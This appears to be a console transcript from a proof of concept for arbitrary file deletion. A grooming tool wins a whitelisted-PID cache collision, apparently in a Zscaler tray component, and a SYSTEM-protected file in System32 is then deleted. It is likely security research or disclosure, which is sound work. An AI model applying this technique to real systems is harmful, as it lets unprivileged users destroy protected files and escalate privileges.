 C:\Tools\arb_delete>icacls C:\Windows\System32\cmd.secret.exe
C:\Windows\System32\cmd.secret.exe NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Tools\arb_delete>Groomer.exe C:\Windows\System32\cmd.secret.exe
Grooming whitelisted PID cache...
Bruteforcing whitelisted PID cache collision...
Got cache collision with PID 10084 after 29 iterations!
Press anything to resume thread!
C:\Tools\arb_delete>sendZSATrayManagerCommandHelper retVal: 0
New client from: 127.0.0.1:64962
Received msg: ▯▯▯▯
C:\Tools\arb_delete>icacls C:\Windows\System32\cmd.secret.exe
C:\Windows\System32\cmd.secret.exe: The system cannot find the file specified.
Successfully processed 0 files; Failed processing 1 files
C:\Tools\arb_delete>